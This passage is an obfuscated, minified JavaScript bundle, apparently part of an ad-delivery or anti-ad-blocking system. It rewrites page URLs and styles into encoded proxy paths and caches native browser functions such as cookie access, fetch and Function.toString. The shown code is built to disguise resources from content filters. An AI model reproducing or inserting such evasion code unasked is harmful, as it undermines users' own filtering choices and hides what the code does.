e(2674)===t[e(1064)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(2280)]:t,h=t=>(0,s._)(t[e(1716)](5))?e(2036)+(0,s.ks)(t[e(1716)](5)[e(3808)]()):t,f=t=>t[e(968)](e(2221))&&(0,s._)(t[e(1716)](3))?(0,s.ks)(t[e(1716)](3)):t):e(2708)===t[e(1064)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1766)])[r(2691)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,y;m[r(1610)](n);const w=m[r(429)]>=3&&r(3408)===m[m[r(429)]-3][r(2566)];if(r(782)===n[r(841)])n[r(2566)]=u(n[r(2566)]);else if(r(3513)===n[r(841)])n[r(2566)]=u(n[r(2566)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&n[r(2566)][r(2566)][r(968)](r(2036)))n[r(2566)][r(2566)]=h(n[r(2566)][r(2566)]);else if(r(861)!==n[r(841)]||r(2007)!==n[r(2566)][r(841)]||"id"!==n[r(2566)][r(2566)]&&r(730)!==n[r(2566)][r(2566)]&&r(1681)!==n[r(2566)][r(2566)]||r(2499)!==(null===(o=n[r(1612)])||void 0===o?void 0:o[r(841)]))if(r(861)!==n[r(841)]||r(2007)!==n[r(2566)][r(841)]||r(1214)!==n[r(2566)][r(2566)]&&r(1966)!==n[r(2566)][r(2566)]||r(2499)!==(null===(s=n[r(1612)])||void 0===s?void 0:s[r(841)]))if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(850)===n[r(2566)][r(2566)]&&r(2499)===(null===(a=n[r(1612)])||void 0===a?void 0:a[r(841)])&&(n[r(1612)][r(1612)][r(1666)](r(1214))||n[r(1612)][r(1612)][r(1666)](r(1966)))){if(r(1986)===t[r(1064)]){const t=(0,c.e)(n[r(1612)][r(1612)]);t!==n[r(1612)][r(1612)]&&(n[r(1612)][r(1612)]=n[r(1612)][r(1612)]+", "+t)}else if(r(2674)===t[r(1064)]){const t=(0,c.H)(n[r(1612)][r(1612)]);t!==n[r(1612)][r(1612)]&&(n[r(1612)][r(1612)]=t)}}else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(2187)===n[r(2566)][r(2566)]&&r(2499)===(null===(l=n[r(1612)])||void 0===l?void 0:l[r(841)]))r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=v(n[r(3875)],n[r(1612)][r(1612)],u):n[r(1612)][r(1612)]=u(n[r(1612)][r(1612)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&"id"===n[r(2566)][r(2566)]&&r(2007)===(null===(p=n[r(1612)])||void 0===p?void 0:p[r(841)]))r(1986)===t[r(1064)]?n[r(1612)][r(2566)]=v(n[r(3875)],n[r(1612)][r(2566)],u):n[r(1612)][r(2566)]=u(n[r(1612)][r(2566)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(796)===n[r(2566)][r(2566)]&&r(2007)===(null===(g=n[r(1612)])||void 0===g?void 0:g[r(841)]))t[r(1064)],n[r(2566)][r(2566)]=u(n[r(2566)][r(2566)]);else if(r(861)===n[r(841)]&&r(2007)===n[r(2566)][r(841)]&&r(4011)===n[r(2566)][r(2566)]&&r(2499)===(null===(y=n[r(1612)])||void 0===y?void 0:y[r(841)]))r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=v(n[r(3875)],n[r(1612)][r(1612)],u):n[r(1612)][r(1612)]=u(n[r(1612)][r(1612)]);else if(w&&r(2499)===n[r(841)])n[r(1612)]=d(n[r(1612)],i.MN[r(3448)]);else if(r(3334)===n[r(841)])n[r(1612)]=d(n[r(1612)],w?i.MN[r(3448)]:i.MN[r(3334)]);else if(r(2090)===n[r(841)])n[r(1199)][r(3948)][r(2985)]((e=>{const n=r;n(3235)===e[n(841)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2260)](e[n(1612)])&&(e[n(1612)]=x({...t,stylesheet:e[n(1612)],context:n(3681)}))}));else if(r(3235)===n[r(841)]&&n[r(1612)][r(1107)]()[r(968)](r(3603))&&n[r(1612)][r(1107)]()[r(473)](")")){const t=n[r(1612)][r(1107)]()[r(1716)](4,-1)[r(1107)](),e=t[r(466)](/^'(.*)'$/),o=t[r(466)](/^"(.*)"$/);let s="";s=e?"'"[r(2456)](d(e[1],i.MN[r(3334)]),"'"):o?'"'[r(2456)](d(o[1],i.MN[r(3334)]),'"'):d(t,i.MN[r(3334)]),n[r(1612)]=n[r(1612)][r(3819)](t,s)}else r(2785)===n[r(841)]&&(n[r(2566)]=f(n[r(2566)]));else r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=r(2301)+n[r(1612)][r(1612)]:n[r(1612)][r(1612)]=n[r(1612)][r(1612)][r(968)](r(2301))?n[r(1612)][r(1612)][r(1716)](3):n[r(1612)][r(1612)];else r(1986)===t[r(1064)]?n[r(1612)][r(1612)]=v(n[r(3875)],n[r(1612)][r(1612)],u):n[r(1612)][r(1612)]=u(n[r(1612)][r(1612)])},leave(t){m[e(3620)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{_:()=>y,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(694)==typeof window,c=r(762),l=r(2823),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(429)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(429)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(y(t))return t;if(!a){const e=d[n(1225)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3047)](t,e);return a||(d[n(2675)](t,f),h[n(2675)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2604));const n=w(t);if(!a){const n=h[e(1225)](t);if(n)return n}const i=t[e(1716)](2===n?l[e(429)]:c[e(429)]),s=o.A[e(2867)](i);return a||(h[e(2675)](t,s),d[e(2675)](s,t)),s}function y(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(397));if(t[e(968)](c))return 1;if(t[e(968)](l)){if(t[e(429)]<l[e(429)]+4)throw new Error(e(2531)[e(2456)](t));const n=t[e(1716)](l[e(429)],l[e(429)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2587)[e(2456)](t))}throw new Error(e(1049)[e(2456)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{EW:()=>W,GX:()=>I,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>y,ht:()=>b,lv:()=>f,qF:()=>w,rI:()=>E,sH:()=>L});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(765),m=r(2679),p=r(2485),g=r(3978),y=r(772),w=r(964),b=[f,m,p,g,y,w],v=(0,h.t)(a.A[r(540)]);let x=function(t){const e=r;return t[e(3334)]=e(301),t[e(286)]=e(1336),t[e(3448)]=e(3885),t[e(1691)]=e(3995),t[e(2244)]="m",t[e(1664)]="n",t}({});function A(t){const e=r;return Array[e(3518)](t[e(2503)][e(812)]())[e(358)]((t=>e(2086)!=t))[e(429)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(429)];r++)n=n>>>8^k[255&(n^t[e(486)](r))];return~n>>>0}function E(t,e){const n=r;return t[n(2556)](".")[n(358)]((t=>""!==t))[n(2781)]()[n(881)]((t=>_(t+e)%1e3))[n(3779)]("/")}const M=r(3241),z=r(2415),S=r(1964);function N(t){const e=r;return e(503)===t[e(540)]||e(3206)===t[e(540)]}function U(t){const e=r;return e(351)===t[e(540)]}function T(t){const e=r,{url:n,kind:o=x[e(3334)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:b}=t;if(!n)return"";if("#"===n)return n;if(e(390)==typeof n&&n[e(1666)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2260)](n))return n;let k=j(n,s);if(e(3507)!==k[e(1946)]&&e(2671)!==k[e(1946)])return k[e(2691)];if(e(1380)===k[e(2635)])return k[e(2691)];if(e(2552)===k[e(2635)])return k[e(2691)];if(/^\/_game-files(?:\/|$)/[e(2260)](k[e(3335)])&&(e(1574)===k[e(2635)]||k[e(2635)][e(473)](e(2467))||e(1562)===k[e(2635)]||k[e(2635)][e(473)](e(2145))))return k[e(2691)];if(W(k)){const{originalUrl:n,kind:r}=L(k);return r!==o||A(k)?T({...t,url:n}):k[e(2691)]}let U=(0,u.Vq)(b);var C,H;(-1!==U||(0,u.az)(t[e(3891)],b))&&(U=null!==(C=null===(H=t[e(1359)])||void 0===H?void 0:H[e(3578)])&&void 0!==C?C:_(t[e(3891)][e(3324)]+k[e(948)])%u.ch,b=(0,u.XV)(b,U));const I=-1===U?(0,u.aV)(b)+k[e(3335)]:(0,u.XV)(b,0)+k[e(3335)];k[e(948)]===b&&e(983)===k[e(3335)]&&(k=new URL(I));const O=-1===U?(0,u.aV)(b)+k[e(3335)]:(0,u.XV)(b,0)+k[e(3335)];k[e(948)]===b&&e(829)===k[e(3335)]&&(k=new URL(O));const V=-1===U?(0,u.aV)(b)+k[e(3335)]:(0,u.XV)(b,0)+k[e(3335)];k[e(948)]===b&&e(2005)===k[e(3335)]&&(k=new URL(V)),o===x[e(286)]&&k[e(2691)][e(968)](e(629))&&(k[e(1946)]=e(2671));const R=o[e(804)](0);[e(4025),e(1585),e(3358),I,O,V][e(1596)]((t=>t===k[e(2691)]))&&(b=-1===U?(0,u.aV)(b):(0,u.XV)(b,0));let F=k[e(1167)];F[e(968)]("?")&&(F=F[e(1175)](1)),F&&(k[e(1167)]=encodeURIComponent(F)+"="+z),N(h)&&(t[e(1359)]={...t[e(1359)],configIndex:h[e(2104)]}),t[e(1359)]&&k[e(2503)][e(2675)](S,JSON[e(2193)](t[e(1359)]));const q=k[e(2636)];let P;if(k[e(2636)]="","v7"===h[e(540)]||"v8"===h[e(540)]){let t,n;void 0===h[e(1480)]&&h[e(3029)]?(k[e(2503)][e(2675)](M,e(3364)),n=Math[e(1998)](d.xm[e(429)]*Math[e(3623)]())[e(3203)](),t=""[e(2456)](Math[e(1998)](1e3*Math[e(3623)]()),"/")[e(2456)](Math[e(1998)](1e3*Math[e(3623)]()),"/")[e(2456)](Math[e(1998)](1e3*Math[e(3623)]()))):(n=(0,d.Y_)(h[e(1480)])[e(3203)](),t=E(k[e(2635)],h[e(3324)]));const r=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());if("v7"===h[e(540)])P=[b,f,h[e(3324)],n,t,R,r];else{if("v8"!==h[e(540)])throw new Error(e(263)[e(2456)](h));P=[b,m,h[e(3324)],n,t,R,r]}}else if("v9"===h[e(540)]){const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,p,h[e(3324)],t,R,n]}else if(e(503)===h[e(540)]){const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,g,h[e(3324)],t,R,n]}else if(e(3206)===h[e(540)]){const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,y,h[e(3324)],t,R,n]}else{if(e(351)!==h[e(540)])throw new Error(e(263)[e(2456)](h));{const t=E(k[e(2635)],h[e(3324)]),n=i.A[e(3047)](k[e(2691)],null!=a?a:(0,c.x)());P=[b,w,h[e(3324)],t,R,n]}}return""[e(2456)](P[e(3779)]("/"))[e(2456)](function(t,n){const r=e;return function(t){const e=a2y;return e(2557)===t[e(3335)]||e(1561)===t[e(3335)]||e(890)===t[e(3335)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2260)](t[e(2691)])||!(e(3044)!==t[e(2635)]&&e(1878)!==t[e(2635)]&&e(3568)!==t[e(2635)]&&e(791)!==t[e(2635)]&&e(3281)!==t[e(2635)]||!t[e(3335)][e(968)](e(2157))&&!t[e(3335)][e(968)](e(1649)))||e(1890)===n&&e(3493)===t[e(2635)]&&e(2947)===t[e(3335)]||e(3864)===t[e(2635)]&&e(2824)===t[e(3335)]||e(3761)===t[e(2635)]&&e(3616)===t[e(3335)]||e(2606)===t[e(2635)]&&e(3884)===t[e(3335)]}(t)?r(3845)[r(2456)](l.A[r(1300)]()):function(t){const e=r;return e(829)===t[e(3335)]||t[e(3335)][e(968)](e(3637))}(t)?r(1785)[r(2456)](Math[r(3763)](v)):""}(k,e(1480)in h?h[e(1480)]:void 0))+q}function C(t){const e=r;return x[e(3334)][e(1666)](t)?x[e(3334)]:x[e(286)][e(1666)](t)?x[e(286)]:x[e(3448)][e(1666)](t)?x[e(3448)]:x[e(1691)][e(1666)](t)?x[e(1691)]:x[e(2244)][e(1666)](t)?x[e(2244)]:x[e(1664)][e(1666)](t)?x[e(1664)]:null}function L(t){const e=r;if(!t)throw new Error(e(2274));const n=(t=j(t))[e(3335)][e(2556)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(429)]<7)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:"v7",originalHostname:n[2],...r[e(3029)]?{randomize:r[e(3029)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(429)]-2])}else if(i===m){if(n[e(429)]<7)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:"v8",originalHostname:n[2],...r[e(3029)]?{randomize:r[e(3029)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(429)]-2])}else if(i===p){if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(429)]-2])}else if(i===g){var l;if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],s={version:e(503),originalHostname:n[2],configIndex:0},null!==(l=r[e(1359)])&&void 0!==l&&l[e(2104)]&&(s[e(2104)]=r[e(1359)][e(2104)],delete r[e(1359)][e(2104)]),c=r[e(1359)],o=C(n[n[e(429)]-2])}else if(i===y){var u;if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const r=O(n[n[e(429)]-1]);a=r[e(2280)],c=r[e(1359)],s={version:e(3206),originalHostname:n[2],configIndex:0},null!==(u=r[e(1359)])&&void 0!==u&&u[e(2104)]&&(s[e(2104)]=r[e(1359)][e(2104)],delete r[e(1359)][e(2104)]),c=r[e(1359)],o=C(n[n[e(429)]-2])}else{if(i!==w)throw new Error(e(3580)[e(2456)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3335)][n(2556)]("/",5),o=new URL(atob(r));if(n(2671)!==o[n(1946)])return;return o[n(2636)]=t[n(2636)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(351),originalHostname:r[e(2635)],isMainFrame:!0},originalUrl:r[e(2280)][e(2691)],kind:x[e(286)]};if(n[e(429)]<6)throw new Error(e(2620)[e(2456)](t));const i=O(n[n[e(429)]-1]);a=i[e(2280)],c=i[e(1359)],s={version:e(351),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(429)]-2])}}if(!o)throw new Error(e(3019)[e(2456)](t));if(A(t)){t[e(2503)][e(1313)](e(2086));for(const[n,r]of Array[e(3518)](t[e(2503)][e(2273)]()))a[e(2503)][e(2675)](n,r)}const h=[];for(const[t,n]of a[e(2503)][e(2273)]())n===z?h[e(1610)](t):h[e(1610)](t+"="+n);return a[e(1167)]=h[e(3779)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2691)]+t[e(2636)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!b[e(3743)]((t=>o[e(3335)][e(968)]("/"[e(2456)](t,"/")))))return!1;const i=o[e(3335)][e(2556)]("/"),a=i[1];if([f,m][e(1666)](a)){if(i[e(429)]<7)return!1}else if(a===p){if(i[e(429)]<6)return!1}else if(a===g){if(i[e(429)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(429)]<6)return!1}const c=null===(n=i[i[e(429)]-1])||void 0===n?void 0:n[e(1716)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const H=r(694)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(390)==typeof t&&[n(1517),n(701),n(2337),n(1959),n(1508),n(3290),n(2921)][n(3743)]((e=>t[n(968)](e)))?new URL(t):n(390)==typeof t&&H?new URL(t,e):n(390)!=typeof t||H?j(t[n(3203)]()):t[n(968)](n(656))||t[n(968)](n(2122))?new URL(t):(W(e=e||o.A[n(1225)](window)[n(1070)][n(1225)][n(3944)](window[n(588)]))&&(e=L(e)[n(2280)]),new URL(t,e))}function I(t,e){const n=r;try{return j(t,e)}catch(e){return void console[n(1030)](n(855),t)}}function O(t){const e=r,n=new URL(i.A[e(2867)](t)),o=e(3364)===n[e(2503)][e(1225)](M);n[e(2503)][e(1313)](M);const s=n[e(2503)][e(1225)](S);let a;if(s){try{a=JSON[e(2740)](s)}catch(t){}n[e(2503)][e(1313)](S)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2y;let n=0;for(let r=0,o=t[e(429)];r<o;r++)n=(n<<5)-n+t[e(486)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(7401);const i=r(694)==typeof window,s={},a={get(){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1993)]||(s[t(1993)]=c(null)),s[t(1993)];{e||(e=window);const n=o.A[t(3553)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3553)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2602),r(3614)),CSSStyleDeclaration_getPropertyValue:d(t,r(2602),r(3921)),CSSStyleDeclaration_setProperty:d(t,r(2602),r(2476)),CSSStyleSheet_insertRule:d(t,r(1886),r(1029)),CSSStyleSheet_replaceSync:d(t,r(1886),r(918)),DocumentFragment_getElementById:d(t,r(2099),r(1589)),DocumentFragment_querySelector:d(t,r(2099),r(3112)),DocumentFragment_querySelectorAll:d(t,r(2099),r(3345)),Document_cookie:u(t,r(1271),r(2167)),Document_createElement:d(t,r(1271),r(4017)),Document_getElementById:d(t,r(1271),r(1589)),document_getElementById:d(t,r(588),r(1589)),Document_getElementsByTagName:d(t,r(1271),r(2574)),Document_querySelector:d(t,r(1271),r(3112)),Document_querySelectorAll:d(t,r(1271),r(3345)),Document_getElementsByClassName:d(t,r(1271),r(3908)),Document_write:d(t,r(1271),r(1281)),Document_writeln:d(t,r(1271),r(544)),Document_referrer:u(t,r(1271),r(758)),Document_URL:u(t,r(1271),r(3615)),DOMParser_parseFromString:d(t,r(2227),r(4027)),Element_ariaLabel:u(t,r(1306),r(3871)),Element_attributes:u(t,r(1306),r(2878)),Element_classList:u(t,r(1306),r(903)),Element_className:u(t,r(1306),r(1300)),Element_closest:d(t,r(1306),r(3525)),Element_getAttribute:d(t,r(1306),r(1344)),Element_getBoundingClientRect:d(t,r(1306),r(3017)),Element_getElementsByClassName:d(t,r(1306),r(3908)),Element_hasAttribute:d(t,r(1306),r(1431)),Element_id:u(t,r(1306),"id"),Element_tagName:u(t,r(1306),r(3227)),Element_innerHTML:u(t,r(1306),r(997)),Element_outerHTML:u(t,r(1306),r(3581)),Element_insertAdjacentElement:d(t,r(1306),r(1799)),Element_insertAdjacentHTML:d(t,r(1306),r(3138)),Element_querySelector:d(t,r(1306),r(3112)),Element_querySelectorAll:d(t,r(1306),r(3345)),Element_removeAttribute:d(t,r(1306),r(2903)),Element_setAttribute:d(t,r(1306),r(937)),Element_setAttributeNS:d(t,r(1306),r(651)),Element_setHTMLUnsafe:d(t,r(1306),r(3366)),Element_matches:d(t,r(1306),r(1103)),Event_stopPropagation:d(t,r(2900),r(2219)),Event_stopImmediatePropagation:d(t,r(2900),r(1725)),EventTarget_addEventListener:d(t,r(2895),r(3798)),EventTarget_removeEventListener:d(t,r(2895),r(548)),Function_toString:d(t,r(3872),r(3203)),History_replaceState:d(t,r(2774),r(3784)),HTMLAnchorElement_attributionSrc:u(t,r(3868),r(619)),HTMLAnchorElement_href:u(t,r(3868),r(2691)),HTMLAnchorElement_protocol:u(t,r(3868),r(1946)),HTMLAnchorElement_hostname:u(t,r(3868),r(2635)),HTMLAnchorElement_port:u(t,r(3868),r(2650)),HTMLAnchorElement_pathname:u(t,r(3868),r(3335)),HTMLAnchorElement_hash:u(t,r(3868),r(2636)),HTMLAnchorElement_host:u(t,r(3868),r(1335)),HTMLAnchorElement_origin:u(t,r(3868),r(948)),HTMLAnchorElement_ping:u(t,r(3868),r(1723)),HTMLAnchorElement_search:u(t,r(3868),r(1167)),HTMLAnchorElement_target:u(t,r(3868),r(744)),HTMLElement_dataset:u(t,r(1697),r(309)),HTMLElement_innerText:u(t,r(1697),r(2862)),HTMLElement_title:u(t,r(1697),r(1663)),HTMLElement_style:u(t,r(1697),r(850)),HTMLFormElement_action:u(t,r(3932),r(3963)),HTMLFormElement_target:u(t,r(3932),r(744)),HTMLIFrameElement_contentDocument:u(t,r(3471),r(3718)),HTMLIFrameElement_contentWindow:u(t,r(3471),r(3552)),HTMLIFrameElement_name:u(t,r(3471),r(2566)),HTMLIFrameElement_src:u(t,r(3471),r(2187)),HTMLIFrameElement_srcdoc:u(t,r(3471),r(553)),HTMLImageElement_attributionSrc:u(t,r(2264),r(619)),HTMLImageElement_src:u(t,r(2264),r(2187)),HTMLImageElement_srcset:u(t,r(2264),r(2191)),HTMLLinkElement_as:u(t,r(1526),"as"),HTMLLinkElement_href:u(t,r(1526),r(2691)),HTMLLinkElement_rel:u(t,r(1526),r(3929)),HTMLScriptElement_attributionSrc:u(t,r(1540),r(619)),HTMLScriptElement_src:u(t,r(1540),r(2187)),HTMLSourceElement_src:u(t,r(311),r(2187)),HTMLSourceElement_srcset:u(t,r(311),r(2191)),HTMLVideoElement_src:u(t,r(2072),r(2187)),HTMLVideoElement_poster:u(t,r(2072),r(3937)),HTMLMediaElement_src:u(t,r(2355),r(2187)),HTMLMetaElement_content:u(t,r(3670),r(976)),HTMLMetaElement_httpEquiv:u(t,r(3670),r(2564)),HTMLStyleElement_insertBefore:d(t,r(2504),r(3476)),IntersectionObserverEntry_boundingClientRect:u(t,r(2534),r(1545)),IntersectionObserverEntry_intersectionRatio:u(t,r(2534),r(2790)),IntersectionObserverEntry_intersectionRect:u(t,r(2534),r(1635)),JSON_parse:d(t,r(514),r(2740)),JSON_stringify:d(t,r(514),r(2193)),MessageEvent_data:u(t,r(3778),r(1048)),MessageEvent_origin:u(t,r(3778),r(948)),MessageEvent_source:u(t,r(3778),r(1046)),Navigator_sendBeacon:d(t,r(910),r(3269)),Node_appendChild:d(t,r(3780),r(3472)),Node_insertBefore:d(t,r(3780),r(3476)),Node_textContent:u(t,r(3780),r(1467)),Node_baseURI:u(t,r(3780),r(2996)),PerformanceEntry_name:u(t,r(480),r(2566)),PerformanceResourceTiming_transferSize:u(t,r(3969),r(2166)),PerformanceResourceTiming_encodedBodySize:u(t,r(3969),r(3955)),Range_createContextualFragment:d(t,r(2347),r(3406)),RegExp_test:d(t,r(2638),r(2260)),RegExp_exec:d(t,r(2638),r(1979)),Response_url:u(t,r(476),r(563)),SharedStorageWorklet_addModule:d(t,r(704),r(916)),String_matchAll:d(t,r(2499),r(1847)),String_replace:d(t,r(2499),r(3819)),Window_decodeURIComponent:d(t,r(3011),r(3434)),Window_innerWidth:u(t,r(3011),r(1011)),Window_fetch:d(t,r(3011),r(2873)),Window_fetchLater:d(t,r(3011),r(2696)),Window_frames:u(t,r(3011),r(334)),Window_name:u(t,r(3011),r(2566)),Window_open:d(t,r(3011),r(307)),Window_postMessage:d(t,r(3011),r(3326)),Window_requestAnimationFrame:d(t,r(3011),r(1387)),Window_requestIdleCallback:d(t,r(3011),r(1717)),Window_setImmediate:d(t,r(3011),r(1875)),Window_setInterval:d(t,r(3011),r(2179)),Window_setTimeout:d(t,r(3011),r(1656)),Window_visualViewport:u(t,r(3011),r(489)),XMLHttpRequest_open:d(t,r(2061),r(307)),XMLHttpRequest_send:d(t,r(2061),r(947)),XMLHttpRequest_responseURL:u(t,r(2061),r(2358)),XMLHttpRequest_response:u(t,r(2061),r(3905)),XMLHttpRequest_responseText:u(t,r(2061),r(2642)),XMLHttpRequest_responseType:u(t,r(2061),r(1806)),XMLHttpRequest_responseXML:u(t,r(2061),r(3930)),XMLHttpRequest_status:u(t,r(2061),r(1759)),XMLHttpRequest_statusText:u(t,r(2061),r(1888)),FontFace:i?null:t[r(2543)],FontFace_prototype:l(t,r(2543)),Worker:i?null:t[r(1642)],Worker_prototype:l(t,r(1642))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(4003)]:null===(s=t[e])||void 0===s?void 0:s[o(4003)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3193)](n.g[e][s(4003)],o);{var a;const n=s(1600)===e[s(3808)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(4003)];return n?t[s(3765)][s(3193)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1600)===e[s(3808)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(4003)][o]:s(1600)===e[s(3808)]()?t[o]:s(588)===e?null===(a=t[s(588)])||void 0===a?void 0:a[o]:s(514)===e?null===(c=t[s(514)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(4003)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1998)](Math[r(3623)]()*t),elem:function(t){const e=r;return t[this[e(1569)](t[e(429)])]},num:function(t,e){const n=r;return Math[n(1998)](Math[n(3623)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3521)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1610)](n(3082)[n(804)](this[n(3521)](0,52)));return i[n(3779)]("")},className:function(){return this[r(506)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2y;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(668)][n(1666)](e))return i=!1,i;if([n(3696),n(1736),n(2062),n(2695),n(3673),n(3147),n(3645),n(348),n(3328),n(2931),n(1222),n(297),n(2065)][n(1666)](e))return i=!0,i;if(e[n(473)](n(2541))||e[n(473)](n(2361))||e[n(968)](n(1672))||e[n(968)](n(2447))||n(2419)===e)return i=!1,i;const o=new URL(e);o[n(1335)]="0."[n(2456)](o[n(1335)]),o[n(3335)]=n(3701);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3203)](),endpoint:o[n(948)]});try{const t=await Promise[n(1835)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1658),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2y;if(/https?:\/\/\d+\./i[e(2260)](t)){const n=new URL(t);n[e(1335)]=n[e(1335)][e(2556)](".")[e(1716)](1)[e(3779)]("."),t=n[e(948)]}return t}function l(t,e){const n=a2y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2260)](t)?(r[n(1335)]=""[n(2456)](e,".")[n(2456)](r[n(1335)][n(2556)](".")[n(1716)](1)[n(3779)](".")),t=r[n(948)]):(r[n(1335)]=""[n(2456)](e,".")[n(2456)](r[n(1335)]),t=r[n(948)]),t}function u(t){const e=a2y;if(/https?:\/\/\d+\./i[e(2260)](t)){const n=new URL(t);return Number[e(3178)](n[e(1335)][e(2556)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2y;try{return new Blob([t])[e(1573)]}catch{return e(694)!=typeof TextEncoder?(new TextEncoder)[e(3047)](t)[e(429)]:2*t[e(429)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2y;if(arguments[t(429)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(1225)](n),set(o,s){const 